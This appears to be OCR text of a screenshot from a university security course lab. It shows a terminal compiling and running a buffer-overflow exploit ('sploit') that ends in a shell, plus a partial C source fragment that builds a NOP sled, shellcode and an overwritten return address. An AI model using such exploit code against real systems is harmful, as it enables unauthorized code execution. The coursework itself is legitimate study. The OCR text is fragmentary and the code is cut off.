 Applications Places System
Fri Oct 30, 2:52 PM
hupeiqi@p26:test_568
File Edit View Search Terminal Help
[hupeiqi@p26 test_568]$
[hupeiqi@p26 test_568]$ vim sploit.c
[hupeiqi@p26 test_568]$ make sploit
/usr/bin/gcc -ggdb -Wno-format-security   -c -o sploit.o sploit.c
sploit.c:26:1: warning: "STUDENT_NUMBER" redefined
sploit.c:24:1: warning: this is the location of the previous definition
/usr/bin/gcc   sploit.o   -o sploit
[hupeiqi@p26 test_568]$ ./sploit
Target1 running for student #<PLEASE FILL IN>.
[hupeiqi@p26 test_568]$ vim sploit.c
[hupeiqi@p26 test_568]$ make sploit
/usr/bin/gcc -ggdb -Wno-format-security   -c -o sploit.o sploit.c
/usr/bin/gcc   sploit.o   -o sploit
[hupeiqi@p26 test_568]$ ./sploit
Target1 running for student #1002263935.
[hupeiqi@p26 test_568]$ vim sploit.c
[hupeiqi@p26 test_568]$ make sploit
/usr/bin/gcc -ggdb -Wno-format-security   -c -o sploit.o sploit.c
/usr/bin/gcc   sploit.o   -o sploit
[hupeiqi@p26 test_568]$ ./sploit
Target1 running for student #1002263935.
sh-4.1$
sh-4.1$
sh-4.1$
test_568
File Edit View Places Help
ece568-2020f-
midterm.tar.gz
Makefile
README.txt
File
sploits
Places Help
lab1.
Makefile
shellcode-64.h
sploit1
sploit2
sploit2.c
sploit3.c
sploit3.o
sploit4.o
sploit5
239 bytes)
test_568/target
1.212.el6_10.3.x8
[Thread debugging using libthread_db enabled]
t.c:37
2-1.212.el6_10.3.x8
sploit1.c
File Edit Search Preferences Shell Macro Windows Help
#define SHELL_SIZE 45
#define NOP 0x90
#define RETURN_SPACE 5 //6
int
main ( int argc, char * argv[] )
{
char *  args[3];
char *  env[1];
char buf_overflow[BUFSIZE];
int i;
long *ptr = (long *) buf_overflow;
//char target_addr[] = "\x40\xa4\xfe\x10";
char target_addr[] = "\x10\xfe\xa4\x40";
//fill the tail of buf with guessed return address
for (i=0; i < 4; i++)
buf_overflow[BUFSIZE-RETURN_SPACE+i] = target_addr[i];
//fill in the shellcode before guessed return address
for(i=BUFSIZE - SHELL_SIZE - RETURN_SPACE; i < BUFSIZE-RETURN_SPACE; i++
buf_overflow[i] = shellcode[i - BUFSIZE + SHELL_SIZE +
test_568
hupeiqi@p26:test...
hupeiqi@p26:test...
[hupeiqi@p26:tes...
lab1
sploits
sploit1.c